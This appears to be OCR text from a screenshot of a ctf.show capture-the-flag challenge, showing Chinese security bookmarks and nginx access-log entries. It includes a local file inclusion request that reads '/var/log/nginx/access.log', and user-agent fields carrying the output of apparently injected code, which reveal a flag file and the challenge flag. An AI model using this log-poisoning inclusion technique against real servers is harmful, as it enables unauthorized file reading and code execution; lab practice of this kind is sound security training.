 23c1815a-a971-4d01-9f4e-3155d1ebd73f.challenge.ctf.show/?file=file:////var/log/nginx/access.log
2 1 .GIT 2 FE
信息收集 在线工具 官方源 学习 源码 靶机 安全论坛 安全工具 书签栏 最新漏洞公布网站 SRC 其他书签 信息打点 安全文档 所有书签
172.12.129.208 - - [25/Apr/2024:07:02:53 +0000] "GET /.git/HEAD HTTP/1.1" 200 2291 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36"
172.12.129.208 - - [25/Apr/2024:07:02:53 +0000] "GET /favicon.ico HTTP/1.1" 200 2291 "https://23c1815a-a971-4d01-9f4e-3155d1ebd73f.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36" 172.12.129.208 - - [25/Apr/2024:07:02:58 +0000] "GET / HTTP/1.1" 200 2291 "https://23c1815a-a971-4d01-9f4e-
3155d1ebd73f.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36" 172.12.129.208 - - [25/Apr/2024:07:02:58 +0000] "GET
/favicon.ico HTTP/1.1" 200 2291 "https://23c1815a-a971-4d01-9f4e-3155d1ebd73f.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0
Safari/537.36" 172.12.129.208 - - [25/Apr/2024:07:04:22 +0000] "GET / HTTP/1.1" 200 2291 "https://23c1815a-a971-4d01-9f4e-3155d1ebd73f.challenge.ctf.show/" "1111111fl0g.php index.php " 172.12.129.208 - -
[25/Apr/2024:07:04:59 +0000] "GET /?file=file:////var/log/nginx/access.log HTTP/1.1" 200 1170 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36
172.12.129.208 - - [25/Apr/2024:07:05:00 +0000] "GET /favicon.ico HTTP/1.1" 200 2291 "https://23c1815a-a971-4d01-9f4e-3155d1ebd73f.challenge.ctf.show/?file=file:////var/log/nginx/access.log" "Mozilla/5.0 (Window
NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36" 172.12.129.208 - - [25/Apr/2024:07:07:19 +0000] "GET / HTTP/1.1" 200 2291 "https://23c1815a-a971-4d01-9f4e-
3155d1ebd73f.challenge.ctf.show/" "1111111$flag="ctfshow{23d6efaf-9805-4c9d-aa91-19739e551aad}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-16 11:25:00 # @Last
Modified by: h1xa # @Date: 2020-09-16 11:24:37 # @Author: h1xa # -*- coding: utf-8 -*- /*
中
原